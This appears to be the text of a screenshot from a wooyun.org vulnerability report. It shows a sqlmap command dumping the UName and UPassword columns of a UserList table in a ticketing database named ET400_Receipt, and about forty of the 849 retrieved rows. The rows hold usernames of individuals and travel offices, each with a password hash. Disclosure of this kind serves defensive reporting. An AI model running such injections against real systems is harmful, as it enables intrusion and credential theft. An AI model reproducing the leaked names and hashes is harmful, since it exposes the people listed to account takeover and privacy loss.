 sqlmap - sqlmap.py -r d:\1.txt -D ET400_Receipt -T UserList -C UName,UPassword...
[11:15:14] [INFO] fetching entries of column(s) 'UName, UPassword' for table 'Us
erList' in database 'ET400_Receipt'
[11:15:14] [INFO] the SQL query used returns 849 entries
[11:15:14] [INFO] retrieved: "114订票苏建光","E957E3050EE1E1E8"
[11:15:14] [INFO] retrieved: "114订票苏建光","E957E3050EE1E1E8"
[11:15:15] [INFO] retrieved: "114订票苏建光","E957E3050EE1E1E8"
[11:15:15] [INFO] retrieved: "114订票苏建光","E957E3050EE1E1E8"
[11:15:15] [INFO] retrieved: "114玉溪营业部","65CDFFC9413B77CF"
[11:15:15] [INFO] retrieved: "830625","E957E3050EE1E1E8"
[11:15:16] [INFO] retrieved: "a","E957E3050EE1E1E8"
[11:15:16] [INFO] retrieved: "C康辉烟草217","F53090E015B3313D"
[11:15:16] [INFO] retrieved: "C昆明国旅（腾冲办）","9E0F9483123DF435B6A8045BC272
8352"
[11:15:17] [INFO] retrieved: "C天虹旅行社-洪波","477EA3032EF68C6793D4E6A3650B331
8"
[11:15:17] [INFO] retrieved: "d1128","E957E3050EE1E1E8"
[11:15:17] [INFO] retrieved: "d1140","3B4835D5C42BC545A2C20A5C482886DE"
[11:15:18] [INFO] retrieved: "d269","E957E3050EE1E1E8"
[11:15:18] [INFO] retrieved: "D949A","E957E3050EE1E1E8"
[11:15:18] [INFO] retrieved: "gzl001","E957E3050EE1E1E8"
[11:15:19] [INFO] retrieved: "gzl002","E957E3050EE1E1E8"
[11:15:19] [INFO] retrieved: "J艾富芊","E957E3050EE1E1E8"
[11:15:19] [INFO] retrieved: "J柴玉兴","E957E3050EE1E1E8"
[11:15:20] [INFO] retrieved: "J陈红","E957E3050EE1E1E8"
[11:15:20] [INFO] retrieved: "J晨鹰机票代理处","E957E3050EE1E1E8"
[11:15:20] [INFO] retrieved: "J戴雪梅","E957E3050EE1E1E8"
[11:15:21] [INFO] retrieved: "J付颖","E957E3050EE1E1E8"
[11:15:21] [INFO] retrieved: "J高新李燕","65D549A7880B1E6C"
[11:15:22] [INFO] retrieved: "J何晓婧","E957E3050EE1E1E8"
[11:15:22] [INFO] retrieved: "J胡斌","E957E3050EE1E1E8"
[11:15:22] [INFO] retrieved: "J姜自刚","E957E3050EE1E1E8"
[11:15:23] [INFO] retrieved: "J金恒信代理处","E957E3050EE1E1E8"
[11:15:23] [INFO] retrieved: "J昆湖215室","E957E3050EE1E1E8"
[11:15:23] [INFO] retrieved: "J昆明昶昊晟航空服务","E957E3050EE1E1E8"
[11:15:24] [INFO] retrieved: "J昆明东亿商旅","E957E3050EE1E1E8"
[11:15:24] [INFO] retrieved: "J昆明加盟商廖宏","E957E3050EE1E1E8"
[11:15:25] [INFO] retrieved: "J昆明旅游咨询中心","E957E3050EE1E1E8"
[11:15:25] [INFO] retrieved: "J李惠杰","E957E3050EE1E1E8"
[11:15:25] [INFO] retrieved: "J马钫","E957E3050EE1E1E8"
[11:15:26] [INFO] retrieved: "J马关寿","4104722E39519D3A4D06445F2C0F194C"
[11:15:26] [INFO] retrieved: "J马楠","7CDE6567A3295E96265AC1BFBB31E28D"
[11:15:26] [INFO] retrieved: "J省旅高快售票处","E957E3050EE1E1E8"
[11:15:27] [INFO] retrieved: "J史整新","E957E3050EE1E1E8"
[11:15:27] [INFO] retrieved: "J蜀航机代","E957E3050EE1E1E8"
[11:15:27] [INFO] retrieved: "J孙明","E957E3050EE1E1E8"
[11:15:28] [INFO] retrieved: "J唐建均","E957E3050EE1E1E8"
[11:15:28] [INFO] retrieved: "J屠晓春","8484AC4C9E6E42AF"
[11:15:29] [INFO] retrieved: "J佤山宾馆7楼办公室","E957E3050EE1E1E8"
www.wooyun.org